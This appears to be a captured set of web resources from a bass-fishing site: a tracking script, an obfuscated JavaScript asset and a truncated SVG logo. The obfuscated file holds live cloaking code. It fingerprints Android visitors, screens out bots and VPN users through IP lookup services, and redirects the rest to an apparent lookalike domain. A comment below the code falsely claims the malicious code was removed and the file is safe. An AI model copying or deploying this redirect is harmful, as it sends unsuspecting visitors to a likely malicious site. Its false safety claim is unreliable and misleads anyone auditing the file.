

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/static/optimized/rev-ba7324e/www.slammingbass.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/nitro-min-6a4d797cb2c4c163caae73cbfa55efa1.public.js
body_size: 85
content:
jQuery(document).ready(function(){if(window.pysOptions&&Object.keys(window.pysOptions.track_dynamic_fields).length>0){let e=new Date(new Date().getTime()+30*60*1e3);Object.entries(window.pysOptions.track_dynamic_fields).forEach(n=>{jQuery(document).on("blur",'input[name="'+n[1]+'"]',function(){let t=$(this).val().trim();if(t.length>0){Cookies.set("pys_dyn_field_"+n[1],t,{expires:e})}})})}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/static/optimized/rev-ba7324e/austbanglagroup.com/ayesha/nitro-min-min.js
body_size: 985
content:
const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return _0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/images/optimized/rev-597272e/www.slammingbass.com/wp-content/uploads/2020/08/SlammingBass-Logo.svg
body_size: 8687
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 486.22 120.13"><defs><style>      .cls-1 {        fill: #0b0a09;      }      .cls-2 {        fill: #ff4500;      }    </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><g><g><polygon class="cls-2" points="205.51 93.8 203.52 93.8 198.09 93.8 205.01 90.62 209.71 80.55 215.62 93.8 215.62 93.8 219.52 102.54 233.4 102.54 216.98 69.51 202.63 69.51 186.21 102.54 214.76 102.54 211 93.8 205.51 93.8"></polygon><path class="cls-2" d="M174.89,85.46l7.93-2.24v-9.75s-11-3.96-11-3.96h-28.07l-3.71,3.42h3.71v29.62h31.06l9.89-3.69.02-10.97-9.83-2.42ZM156.77,77.53h12.98v4.72h-12.98v-3.01l-3.71-1.71h3.71ZM171.16,94.52h-14.39v-5.19h14.39v5.19Z"></path><polyline class="cls-2" points="233.4 83.55 238.76 88.9 238.91 88.9 245.5 88.9 254.7 88.9 258.81 88.9 262.86 88.9 258.81 90.42 258.81 95.39 245.88 95.39 245.88 93.32 233.78 93.32 233.78 97.82 239.13 103.18 245.88 103.18 258.81 103.18 265.55 103.18 270.91 97.82 270.91 88.9 270.91 86.47 265.55 81.11 245.5 81.11 245.5 76.66 258.46 76.66 258.46 78.89 270.56 78.89 270.56 76.66 270.56 74.23 265.21 68.87 258.46 68.87 245.5 68.87 238.76 68.87 233.4 74.23"></polyline><polyline class="cls-2" points="274.78 83.55 280.14 88.9 280.29 88.9 286.88 88.9 296.08 88.9 300.19 88.9 304.24 88.9 300.19 90.42 300.19 95.39 287.26 95.39 287.26 93.32 275.16 93.32 275.16 97.82 280.51 103.18 287.26 103.18 300.19 103.18 306.93 103.18 312.29 97.82 312.29 88.9 312.29 86.47 306.93 81.11 286.88 81.11 286.88 76.66 299.85 76.66 299.85 78.89 311.94 78.89 311.94 76.66 311.94 74.23 306.59 68.87 299.85 68.87 286.88 68.87 280.14 68.87 274.78 74.23"></polyline></g><g><polygon class="cls-2" points="237.89 49.3 235.9 49.3 230.47 49.3 237.39 46.11 242.1 36.05 248.01 49.3 248.01 49.3 251.91 58.04 265.78 58.04 249.36 25 235.02 25 218.6 58.04 247.15 58.04 243.38 49.3 237.89 49.3"></polygon><polygon class="cls-2" points="465.74 38.12 465.74 45.91 469.71 45.91 470.99 45.91 474.12 45.91 477.13 45.91 478.4 45.91 474.8 46.98 474.12 47.18 474.12 47.29 474.12 51.38 457.71 51.38 457.71 34.36 454 32.65 457.71 32.65 461.42 32.65 484.69 32.65 484.69 30.22 479.34 24.86 457.71 24.86 450.97 24.86 445.61 30.22 445.61 32.65 445.61 51.38 445.61 53.81 450.97 59.17 457.71 59.17 474.12 59.17 480.86 59.17 486.22 53.81 486.22 45.91 486.22 38.69 486.22 38.12 465.74 38.12"></polygon><polyline class="cls-2" points="140.04 39.04 145.39 44.39 145.55 44.39 152.14 44.39 161.34 44.39 165.45 44.39 169.5 44.39 165.45 45.92 165.45 50.89 152.51 50.89 152.51 48.81 140.42 48.81 140.42 53.32 145.77 58.67 152.51 58.67 165.45 58.67 172.19 58.67 177.55 53.32 177.55 44.39 177.55 41.96 172.19 36.61 152.14 36.61 152.14 32.15 165.1 32.15 165.1 34.38 177.2 34.38 177.2 32.15 177.2 29.72 171.84 24.37 165.1 24.37 152.14 24.37 145.39 24.37 140.04 29.72"></polyline><polygon class="cls-2" points="197.38 48.22 197.36 48.22 189.96 48.22 197.36 44.81 197.36 25 184.15 25 180.44 28.42 184.15 28.42 184.15 58.04 215.75 58.04 215.75 48.22 197.38 48.22"></polygon><polygon class="cls-2" points="303.11 25 293.2 38.08 283.38 25 268.94 25 265.24 28.42 268.94 28.42 268.94 58.04 281.68 58.04 281.68 40.15 292.54 53.69 293.2 53.69 304.05 40.15 304.05 58.04 317.08 58.04 317.08 25 303.11 25"></polygon><polygon class="cls-2" points="358.03 25 348.12 38.08 338.31 25 323.87 25 320.16 28.42 323.87 28.42 323.87 58.04 336.61 58.04 336.61 40.15 347.46 53.69 348.12 53.69 358.98 40.15 358.98 58.04 372 58.04 372 25 358.03 25"></polygon><polygon class="cls-2" points="378.79 25 375.09 28.42 378.79 28.42 378.79 58.04 392.01 58.04 392.01 25 378.79 25"></polygon><polygon class="cls-2" points="427.59 25 427.59 40.91 412.77 25 398.8 25 395.09 28.42 398.8 28.42 398.8 58.04 411.54 58.04 411.54 40.06 428.72 58.04 440.33 58.04 440.33 25 427.59 25"></polygon></g></g><g><path class="cls-1" d="M35.83,74.93c2.78-1.35,5.95-2.28,9.01-2.66l.36-3.17-1.82-.16-3.83,1.13c7.44-6.04,17.79-8.38,27.19-6.44.22.24-1.76,1.92-1.94,2.39-.15.39.35.27.57.22,3.39-.68,10.39-3.95,13.67-5.58,1.07-.53,2.46-1.69,3.41-2.06,1.23-.48,3.33-1.07,4.68-1.5.09-.03.29-.05.26.08-1.7,1.61-3.72,2.92-5.66,4.23-.26.18-1.24.43-.43.62.61.15,1.65.29,2.25.14.54-.14,3.62-2.52,4.19-3.04.83-.75,1.75-1.64,2.14-2.71,4.99-.3,9.93-2.6,14.1-5.24l-4.59,1.24c-8.56,1.71-17.85.85-25.6-3.27-.36.35,2.16,2.1,2.42,2.26,4.1,2.51,9.61,3.42,14.36,3.22-.2.41-.84.49-1.24.62-5.29,1.67-12.79.04-17.4-2.91-.86-.55-1.75-1.46-2.51-1.9-3.06-1.77-7.28-1.85-9.49-5.16l-1.85-2.3c.24,4.51,4.39,6.87,8.3,7.95.05.29-.42.19-.62.18-1.57-.05-3.16-.88-4.67-1.24,2.86,3.95,8.39,5.26,13.07,5.12.04.25-.31.24-.49.3-1.82.59-4.91.81-6.84.77-1-.02-2.24-.31-3.26-.36-.34.26,2.57,1.3,2.79,1.36,4.87,1.44,10.07.48,15.05.41-1.15.98-2.88,1.53-4.34,1.93-5.31,1.44-11.19,1.24-15.53-2.45-.41-.35-3.32-3.3-2.91-3.71,1.35.51,2.3.97,3.8.88.2-.01.48.12.44-.17-1.79-.82-3.77-2.72-4.51-4.59-.15-.37,0-.74-.25-1.16-.36-.64-1.89-1.67-2.42-2.26-1.79-1.99-.85-4.44-.68-6.82-1.79,2.73-2.67,7.96-.94,10.83.53.88,1.44,1.65,2.05,2.54.9,1.29,1.42,2.79,2.5,3.94-1.68-.26-3.01-1.46-4.3-2.46-2.52,2.56-5.68,5.37-9.43,5.76-.86.09-3.51,0-4.35-.14-.73-.11-1.72-1-2.61-1.27s-2.44-.2-2.89-.47c-.11-.07-1.39-1.93-1.52-2.18-.7-1.33-.83-2.72-1.83-4-1.25-1.59-2.25-.23-2.2-3.29.02-1.55-.16-1.54-.33-2.83-.2-1.55.34-2.18,1.21-3.32-.45-.85-1.9-.67-2.46-1.09-.45-.34-.27-1.18-.66-1.5-.82-.68-2.48-.58-3.47-.86-.92-1.73,2.04-2.04,3.23-1.79.24-2.9,2.39-.48,3.66-.21,3.34.7,2.93-3.61,4.64-4.13s1.47,2.28,1.97,3c.39.56,1.33.61,1.53,1.47.36,1.56-.63,2.38-1.55,3.4,4.16.03,8.18,1.12,12.01,2.65-.59-1.07-3.2-1.92-3.72-2.72-.36-.55.08-1.5-.52-1.79-.35-.17-4.11.64-4.94.27,1.29-2.65-.23-5.34.43-8.13.14-.6.59-1.98,1.25-2.11,2.17-.41,2.23,2.43,4.03,2.29s2.84-3.07,4.61-3.01c2.14.08,1.18,4.38.71,5.66-.35.94-2.61,3.64-.34,3.72.52.02,2.92-.86,3.06-1.37.16-.57-.93-2.63-.82-3.8.37-4.25,5.65-9.3,9.38-10.94l2.77-1.03c-1.22.09-2.6-.13-3.8,0-3.65.39-7.31,3.38-9.01,6.53-.37-1.26,2.01-5.17,1.42-6.01-.52-.75-3.32.93-3.89,1.43-1.02.9-1.47,2.05-2.3,3-2.48,2.82-3.03-.66-4.94-.89-.36-.04-.85-.03-1.2.04-1.48.31-2.01,2.4-2.73,2.58-1.01.26-2.83-2.78-3.97-.1-.81,1.9-1.08,7.4-4.38,6.21-1.72-.62-2.03-4-4.02-3.13-1.25.55-2.01,5.14-3.31,6.41-1.06,1.03-1.57.12-1.86.25-.65.29-.85,1.78-1.15,2.39-.94,1.98-1.75,1.11-3.41,1.71-3.05,1.11-5.92,8.33-5.5,11.43.17,1.25,1.18,1.79.83,3.33-.18.78-1.09,1.04-1.55,1.63-1.64,2.09-1.31,9.15-1.06,11.83.2,2.05.64,4.08,1.06,6.09.31.04.17-.4.17-.62.02-.55.04-1.21-.02-1.75-.19-1.59-1.44-3.32-.52-4.98.85-.38.99.57,1.43,1.07.99,1.13,1.29.6,2.48.87.46.11.79.51,1.17.59,1.35.31,2.12-1.05,3.46-.64.48.15,1.32,1.94,1.05,2.57-.66,1.53-2.13.79-3.15.77-.35,0-.67.17-1.04.17-.61.01-1-.44-1.6.15-.52.52-.49,1.68-.41,2.37.13,1.24.66,4.38,1.03,5.5.25.75.69,1.56,1.36,1.99,1.28.82,1.39-.39,2.26-1.21,1.04-.98,2.44-2.02,3.8-2.47-1.57,1.38-2.93,2.75-3.98,4.59-2,3.49-3.07,7.94-2.73,11.92v2.2c-.98-2.78-1.33-5.76-.91-8.7-6.35-9.72-7.99-22.06-7.74-33.5-.81.45-.98.7-1.37,1.57-.11.25-.21.45-.39.9-.22-2.56,2-4.38,1.76-6.89-.98.31-1.48.84-2.12,1.77.15-2.54,2.83-3.96,3-6.45-.14-.27.13-.07,0,0-1.09.62-2.03,1.15-2.74,2.21.08-2.79,3.39-3.9,3.79-6.62-.29-.22-.85.13-1.12.3-.16.1-1.35.77-1.35.77.12-.54,1.02-1.85,1.41-2.3.82-.93,2.41-1.68,2.82-2.83.16-.45.11,0,0,0-1.46.11-2.62.45-3.62,1.5,0,0-.02-.21.07-.39.89-1.97,4.44-3.17,5.32-5.26-3.74,1.06-6.9,4.1-8.65,7.5.92.07,1.8-.81,2.83-.35-3.09,5.73-4.05,12.67-2.3,18.98-1.01-1.04-1.55-2.8-1.89-4.2-.92-3.76-.88-8.18.3-11.87l-2.29.88c1.66-6.91,7.81-11.94,14.65-13.24l-3.36,6.97c-.89,2.49-1.62,5.02-2.09,7.62l-.03,1.47c3.17-12.73,11.95-23.58,23.37-29.87,11.98-6.6,25.36-8.22,38.83-6.1,1.75.28,3.47.89,5.26.83.11.63-.75.48-.88.88.72.25,3.32-.76,3.76-.74,0,0-.5.25-.77.47-.2.17-2.74,1.6-2.95,1.64-1.33.28-3.21-.32-4.55-.33-.57,0-1.67.14-2.27.21-2.63.34-4.98,1.36-7.35,2.45.05.31.92.2,1.16.18.5-.03.94-.18,1.4-.19,4.45-.15,8.95,1.03,13.34-.17-.42,1.42-.67,2.84.62,3.88.14-.44-.25-.83-.27-1.33-.05-.83.64-2.45,1.77-2.76,0,0-.27.37-.31.51-1.15,4.58,5.41,4.71,7.37,1.72l.71-1.14c.27.6-.05,1.28-.38,1.94l-1.12,1.77c1.89-.67,3.31-2.39,3.44-4.42,1.12.34,1.91,1.35,2.2,2.47,3.04-2.91,7.64-5.2,11.74-3l-2.65.26c-6.13,1.31-11.55,9.04-13.24,14.75-.48.52-.37-1.3-.35-1.5.24-2.63,1.86-5.81,3.35-7.95-.3-.19-.85.35-1.06.53-3.54,3.01-7.42,13.16-5.5,17.52.29.66.83.84,1.01,1.12.33.49-1.3,2.22-2.34,1.36-1.42-1.17-.88-5.33-.76-7.01l-1.15,3c-.74,2.63-.95,7.49,3.1,6.63,3.64-.77,5.32-5.82,5.11-9.1l-1.41,2.82v-3.62c0-4.36,5.3-11.79,8.57-14.56,3.36-2.85,11.28-6.12,11.21,1.05-.55-.41-.58-1.13-1.06-1.68-2.54-2.91-7.35.1-9,2.65l3.89-1.94c3.66-1.13,5.42.22,5.12,4.06-.23,2.92-2.49,5.93-3.54,8.64-.83,2.13-1.28,4.54-1.59,6.8-.32.06-.45-.15-.57-.4-.52-1.07-.28-3.25-.11-4.43.14-1.04.54-2.07.6-3.11-1.77,2.5-2.63,5.57-3.08,8.58l.28.4c1.78.05,3.58.47,5.34,0-.02-1.05-.23-2-.15-3.07.31-4.4,3.94-9.01,4.86-13.51,1.99-9.75-7.29-12.43-14.4-8.13l.88-1.59h-2.56c-.53,0-2.6,1.07-2.8,1.03-.18-.04-.34-.37-.6-.46-.84-.29-4.32-1.56-4.87-1.57-.99,0-3.82.64-4.84.95-1.31.4-2.34,1.11-3.57,1.63.07-.35.82-1.1.97-1.23,1.4-1.17,5.84-3.6,7.6-3.54.43.01,1.85.94,2.55,1.16,3.39,1.03,5.62.15,8.91.27.53.02,1.23.33,1.75.29,1.53-.1,2.72-.75,4.59-.63,8.8.59,9.79,8.47,7.79,15.52-1.14,4.02-4.16,8.01-2.71,12.34,3.69-.42,8.55.16,7.91,5.04s-10.45,9.69-14.52,11.44c-1.45.62-4.03,1.7-5.52,1.89-.19.02-.81.17-.77-.16l2.65-1.77c-4.27.38-7.19,3.52-10.61,5.55-3.84,2.27-5.13.34-8.51,1.03-.83.17-2.19,1.21-3.01,1.58-3.02,1.35-4.26,3.14-4.26,3.14.22.8-.49,5.66-.63,6.72.42-.04.59-1.2.96-1.05.41.16,2.13,1.87,2.47,2.3,1.36,1.74,1.51,3.06.63,5.11l1.59-.63c1.64,3.95,2.4,8.54.88,12.64l1.94-.88c-.07,1.11.82,2.18,1.44,3.06,1.5,2.12,4.74,5.06,5.77,7.13.56,1.12.34,1.6-.14,2.7l1.82-.51c1.44,1.29,1.67,3.53,1.01,5.28.23.19,1.11-.74,1.06-1.06.45-.31,1.3,1.68,1.42,2.02,1.33,3.99-.38,7.34-4.56,8.17-7.07,1.4-16.91-4.25-23.61-6.67-5.27-1.9-10.52-3.17-16.09-3.86s-12.18.23-17.02-3.55c.07,2.02-.41,4.1-1.21,5.95-.18.42-1.08,2.26-1.31,2.48-.29.28-.98.21-1.37.22.02.84.46,4.27.1,4.78-.54.77-2.42-.54-2.93-.98-3.17-2.73-5.19-9.06-5.8-13.09-1.21-7.98.18-18.92,7.04-24.08l-2.8,4.7c-4.34,7.81-3.75,22.82,2.41,29.5.17.19.19.49.57.4.5-1.17-.62-2.3-1.09-3.41-2.81-6.62-3.79-13.6-1.86-20.64,2.49-9.12,10.13-16.32,19.9-16.39-.01-.22-2.24-.35-2.3-.35M102.77,29.37c.65-.86,1.41-2.22,1.8-3.23.62-1.65.98-3.37-.83-4.36-.07.6.47,1.1.58,1.72.37,2.23-1.29,3.82-1.54,5.87ZM73.1,22.31c-6.55-.45-16.66,3.21-14.3,11.48-1.44-.33-2.05-2.22-2.3-3.53-.7.65-.46,2.11-.3,3.04.58,3.39,3.02,7.72,5.03,10.51,1.47,2.04,2.82,3.93,5.69,3.49-1.62-2.66-5.02-7.82-4.95-10.94.12-5.22,6.61-9.44,11.3-10.16.11.48-.14.3-.35.44-.92.61-1.87,1.17-2.73,1.86-1.17.93-4.58,4.11-4.12,5.69.6,1.26,2.85.71,3.25,2.07.19.65-.65,3.22-.79,4.18-.42,3.06.05,5.64,2.54,7.65.47.03.18-.07.12-.3-.76-3.16-1.2-6.14-.45-9.38.2-.88.55-1.74,1.03-2.5.03,1.37-.35,2.55-.26,3.97.43,7.19,5.37,9.02,11.59,9.95,4.13.62,8.77,1.02,12.77-.32.27.28-1.1,1.27-1.41,1.24-.03.3.61.19.8.18,3.06-.21,6.66-.6,9.58-1.55.78-.25,4.42-2.16,4.8-.99s-2.47,3.09-3.29,3.74l-3.85,2.51c2.79-.87,9.61-4.78,9.97-7.88.17-1.49-1.12-2.08-2.38-2.19-2.78-.23-6.19.56-9.19.36-5.1-.35-10.94-3.1-15.27,1.32-.08.35.13.26.35.34,2.11.81,6.94,1.02,9.28.99l8.03-.71c-.09.29-.7.43-.97.53-5.98,2.29-14.38,2.04-20.36-.13-3.5-1.27-8.08-3.9-6.4-8.35.29.15.24.73.4,1.1.49,1.11,1.65,1.49,2.75.99.93-5.66,3.84-10.83,6.74-15.68-.28-.27-2.89,2.23-3.18,2.55-2.13,2.36-3.87,5.71-4.06,8.92-2.83-1.82-4.21,2.01-4.06,4.32.02.35.15.68.22,1.02.05.24.33.35-.13.31-3.19-3-1.09-7.98.93-11.07,1.82-2.79,4.34-5.05,6.93-7.11l-9.44.53-3.09.88c.33-1.55,2.2-1.96,3.24-2.85.18-.16.37-.17.29-.5ZM96.59,41.55c.04-1.55-.17-3.11.35-4.59l-1.2,2.07-.39,2.34,1.24.18ZM113.19,43.5c.33-.35-1.09-1.01-1.29-1.09-3.47-1.4-7.28.87-10.89.56.07.32.35.33.61.36.97.11,2.71.06,3.72,0,2.6-.14,5.4-1.24,7.85.17ZM33.46,50.03h3.97l-2,.91-.62.61c.69,1.85,2.14,3.75,4.3,3.78,1.69.03,3.68-.59,5.39-.72l-3.53,2.12c2.67-.03,5.4-1.21,7.42-2.91.29-.24,2.23-2.15,2.29-2.3.09-.22-.04-.33-.26-.26-.85.25-1.82.82-2.78,1.1-2.63.77-5.34,1.16-8.08,1.01l5.3-1.32,4.24-1.5c.04-.25-.49-.28-.67-.3-2.94-.43-5.05-.04-7.89.13-.19.01-.67.11-.62-.18l8.47-1.94c-4.55-.84-9.17-.82-13.77-.53.04-.27.61-.4.84-.48.91-.32,2.19-.6,3.15-.73,2.04-.29,4.74-.56,6.77-.38.2.02.04.32,0,0-3.84-.56-7.52-1.17-11.42-1.06-.13,0-1.83,0-1.83,0,3.69-1.42,7.86-1.23,11.72-.68,1.98.28,3.83.87,5.76,1.31.18.04.57.24.54-.1-4.87-1.81-11.24-3.95-16.46-2.78-4.64,1.04-2.51,4.87-.23,7.19ZM44.5,57.8c3.55.29,6.91-2.38,7.59-5.83-2.05,2.59-4.68,4.4-7.59,5.83-.24.12-.1-.51,0,0ZM54.39,66.1c-1.62.5-3.18,1.38-4.33,2.65-.28-.42,1.06-2.04.97-2.12-1.89.57-3.27,1.7-3.88,3.63-.47,1.49-.28,2.97-.54,4.49,3.37-.63,5.94-3.29,8.03-5.83.12-.14.47-.35.18-.53-1.57,1.06-3.39,2.44-5.15,3.15-.38.15-1.36.68-1.65.2,2.58-1.28,4.37-3.65,6.36-5.65ZM47.68,79.35c-.17,1,1.1,1.67,1.98,1.55,1.91-.26,5.74-4.03,7.02-5.53,2.17-2.56,4.01-5.65,5.3-8.73l-3.53,4.85c-2.93,3.29-6.3,6.84-10.76,7.87ZM46.27,76c-.05,3.2,2.07,1.97,3.88.97,3.07-1.69,6.2-5.07,8.02-8.05.29-.48.7-1.03.81-1.57-3.47,3.65-7.66,7.52-12.7,8.66ZM67.28,77.84c.23-1.74-.17-3.95,0-5.74-.26-.04-.25.31-.3.49-.42,1.49-.59,3.03-1.16,4.5-.66,1.72-1.82,4.02-3.67,4.63.17-.47.62-.8.85-1.27.45-.89,1.09-3.07,1.09-4.03v-3.36c0-.1.44-.62,0-.62-.57,1.62-1.9,2.86-3.36,3.71.81-1.79,1.11-4.24,1.41-6.18.03-.19.33-.04,0,0-.39.89-.93,1.88-1.45,2.7-.33.52-1.78,2.41-1.87,2.72-.15.52-.18,3.08.32,3.32,1.07.53,2.34-1.02,3-1.68-.09,1.63-1.11,2.97-1.88,4.33.64,1.27,2.5,2.75,4,2.11,1.1-.47,2.85-4.47,3-5.65ZM69.4,81.37c.06-.84,0-1.79,0-2.65,0-.04-.16-.69-.35-.62-.47,2.62-3.18,7.24-6.25,6.87-1-.12-3.89-2.11-3.99-3.09-.06-.59.51-.8.53-1.31-1.41-.15-2.39-1.92-2.65-3.18-1.75,1.77-6.46,6.69-9.08,6.35-.96-.12-2.08-1.6-2.32-2.47-.26-.91.3-.77.8-1.33l-1.2-.48-.56-4.55-.71,2.74c-4.46,1.11-13.48,4.68-8.74,10.5-.08-1.14-.29-2.32.35-3.35,1.42,2.83,4.7,4.46,7.68,5.21,5.17,1.3,7.69-.05,9.62,6.09.25.8.2,1.9.79,2.47.43-3.24-.64-8.42-4.27-9.42-3.38-.93-7.09-.65-10.16-2.73-3.54-2.4-2.34-5.6,1.54-6.4-2.67,2.89.16,5.44,3.14,6.13,2.3.53,3.94-.07,6.28,1.14.28.15,1.6,1.13,1.7,1.03l-.44-.71c-.19-.47-2.25-1.79-2.2-2.02.06-.27,3.14-3.05,3.62-3.45.42-.35,3.27-2.53,3.52-2.48.28.27.5,1.11.45,1.47-.03.23-2.88,2.8-2.83,3.65l3.29-2.63,1.13,1.66c-.72,1.19-2.11,1.91-2.65,3.26.11.1,1.8-1.17,2.12-1.33,2.2-1.12,1.69-.39,3.41.48.34.17.81.21,1.18.32l-2.4,1.39-3.42,1.26c.05.31.92.2,1.15.18,3.86-.23,10.36-3.6,13.15-6.27,1.43-1.37,1.14-1.76.7-3.62-.42-.1.11-.16,0,0-.5.73-1.27,1.76-2.03,2.29-.29-.14.09-.4.09-.44ZM73.46,84.11c-.31-.22-1.58,1.03-1.96,1.3-4.96,3.52-9.17,4.83-14.91,6.46-.24.07-.55.02-.61.36,4.49.17,9.18-.51,13.31-2.32,2.47-1.08,5.6-2.54,4.17-5.8ZM29.34,87.32c.15.82-.43,3.84-1.71,2.99-1.13-.76-1.31-4.56-.96-5.84-2.71,3.65-2.52,8.87-.32,12.77,3.45,6.1,10.63,9,17.36,9.48.68.05-.34-1.22-.52-1.42-.25-.27-.66-.36-.8-.7,3.02.51,6.08.89,9,1.86,2.32.77,5.98,2.12,8.13,3.17.56.28,1.27.97,1.68,1.14.08.03.29.05.26-.09l-1.59-2.12c.05-.19.42-.08.57-.04,8.09,2.05,14.56,10.17,23.66,9.09,2.43-.29,4.31-2.18,2.7-4.53-4.29,2.07-10.78.66-15.1-.99-3.5-1.34-6.53-3.73-10.11-4.9-3.74-1.22-7.71-1.67-11.61-2.07.23-.62.67-.92.97-1.59.93-2.11.66-4.52.27-6.71-.25-.31-.31.03-.35.27-.15.99-.15,2.06-.53,3.01-.25.62-.64,1.34-1.38,1.03-1.29-.56-.29-6.86-3-5.58-.68.32-1.62,3.14-2.07,3.94-.5.89-1.03,1.61-2.17,1.11-.89-.38-.48-3.56-.61-4.52-.11-.79-.81-3.01-1.89-2.52-.79.51-1.54,3.15-2.42,3.24-1.86-.55-1.25-3.15-1.63-4.62-3.55-.02-2.2-5.61-5.82-4.85ZM73.94,89.98c-.11-.12-.67-.35-.85-.31-3.84,2.28-8.13,3.7-12.49,4.63l-3.74.58c3.9,1.1,7.91,1.15,11.83.09,1.16-.31,4.06-1.39,4.86-2.21.6-.61,1.03-2.09.4-2.78ZM78.93,99.65c.25-.34-1.84-2.03-2.3-2.2-2.04-.79-5.29.14-7.51.09-1.44-.03-3.13-.46-4.58-.53-2.56-.13-5.62-.03-7.86,1.32.91-.03,1.82-.14,2.74-.1,1.05.05,2.44.24,3.5.39,5.2.73,10.87,3.29,16.01,1.03ZM25.34,109.36c-2.